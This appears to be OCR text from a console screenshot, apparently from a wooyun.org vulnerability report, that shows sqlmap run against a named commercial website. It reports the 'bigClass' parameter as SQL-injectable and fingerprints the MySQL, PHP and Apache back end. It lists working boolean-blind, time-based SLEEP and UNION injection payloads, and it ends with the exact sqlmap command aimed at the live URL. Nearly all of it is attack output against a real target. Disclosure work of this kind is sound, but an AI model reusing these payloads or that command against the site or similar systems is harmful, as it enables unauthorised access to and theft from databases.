 C:\Windows\System32\cmd.exe
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[11:30:44] [INFO] target URL appears to have 8 columns in query
[11:30:47] [INFO] GET parameter 'bigClass' is 'Generic UNION query (NULL) - 1 to
 20 columns' injectable
GET parameter 'bigClass' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 40 HTTP(s) re
quests:
---
Parameter: bigClass (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bigClass=7' AND 9209=9209 AND 'wOwu'='wOwu
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: bigClass=7' AND (SELECT * FROM (SELECT(SLEEP(5)))mRAZ) AND 'Aiev'='
Aiev
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: bigClass=7' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162707071,0x5
a4177534c6e6e6a696f6868534b736d706f52476c4345704d4e4b507a4f7649556163526c6e6247,
0x7162627871),NULL,NULL,NULL,NULL--
---
[11:31:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.44, Apache 2.2.31
back-end DBMS: MySQL 5.0.12
[11:31:38] [INFO] fetched data logged to text files under 'C:\Users\        \.sq
lmap\output\www.teapatea.com.tw'
[*] shutting down at 11:31:38
C:\Python27>python.exe sqlmap\sqlmap.py -u "http://www.teapatea.com.tw/products.
php?bigClass=7"
www.wooyun.org